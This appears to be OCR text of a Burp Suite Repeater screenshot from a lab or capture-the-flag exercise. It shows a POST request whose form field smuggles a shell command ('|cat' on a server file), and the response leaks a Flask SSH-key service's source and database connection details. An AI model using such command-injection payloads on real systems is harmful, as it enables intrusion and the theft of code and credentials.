 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|cat /var/appsrv/sshauth/sshauthd.py
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Your fortune is:
from flask import Flask, request, render_template
import psycopg2
app = Flask(__name__)
def db_write(key_str):
result = True
params = [ request.remote_addr, key_str, key_str ]
sql_insert = "INSERT INTO authorized_keys (uid, creator, key) VALUES ('nfsuser', %s, %s) ON CONFLICT
try:
conn = psycopg2.connect("host=localhost dbname=authpf user=appsrv")
curs = conn.cursor()
curs.execute(sql_insert, params)
except:
result = False
conn.commit()
curs.close()
conn.close()
return result
@app.route('/generate', methods=['GET'])
def sshauthd():
# SSH key generation code courtesy of:
# https://msftstack.wordpress.com/2016/10/15/generating-rsa-keys-with-python-3/
#
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.primitives.asymmetric import rsa
from cryptography.hazmat.backends import default_backend
# generate private/public key pair
key = rsa.generate_private_key(backend=default_backend(), public_exponent=65537, \
key_size=2048)
# get public key in OpenSSH format
public_key = key.public_key().public_bytes(serialization.Encoding.OpenSSH, \
serialization.PublicFormat.OpenSSH)
# get private key in PEM container format
pem = key.private_bytes(encoding=serialization.Encoding.PEM,
format=serialization.PrivateFormat.TraditionalOpenSSL,
encryption_algorithm=serialization.NoEncryption())
# decode to printable strings
private_key_str = pem.decode('utf-8')
public_key_str = public_key.decode('utf-8')
db_response = db_write(public_key_str)
if db_response == False:
Ready 2,324 bytes | 225 millis